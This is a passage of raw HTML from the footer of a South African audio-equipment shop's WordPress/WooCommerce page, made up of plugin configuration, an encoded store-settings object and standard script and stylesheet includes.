			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769605613' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769605613' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://soundtech.co.za/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
<script src="https://soundtech.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/soundtech.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.2/mustache.min.js" id="mustache-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js?ver=2.29.1" id="moment-js-js"></script>
<script id="uafrica-shipping-shortcode-js-extra">
var uafrica_shipping_l10n = {"v3_api_url":"https://api.bobgo.co.za/tracking?channel=DOMAIN&tracking_reference=NUMBER","domain":"soundtech.co.za","not_found":"We were unable to retrieve tracking information for '%s'. Please try again later."};
var themeSettings = {"contentBackgroundColor":"rgba(0, 0, 0, 0)"};
//# sourceURL=uafrica-shipping-shortcode-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/uafrica-shipping.js?ver=3.0.90" id="uafrica-shipping-shortcode-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://soundtech.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0739b5228c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://soundtech.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22ZAR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22R%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Soundtech%20Online%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A16%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Wishlist%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsoundtech.co.za%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '28d4525e76',
				wcStoreApiNonceTimestamp: '1769649843'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script id="uafrica-shipping-shipping-description-shortcode-js-extra">
var shippingDescriptionData = {"shippingDescriptions":[]};
//# sourceURL=uafrica-shipping-shipping-description-shortcode-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/custom-shipping-description.js?ver=3.0.90" id="uafrica-shipping-shipping-description-shortcode-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_770bf510438d92abc859759ebc303b7d","fragment_name":"wc_fragments_770bf510438d92abc859759ebc303b7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="woofc-frontend-js-extra">
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"ef10e78c2f","scrollbar":"yes","auto_show":"no","auto_show_normal":"no","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":".fly-cart-btn","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
</script>
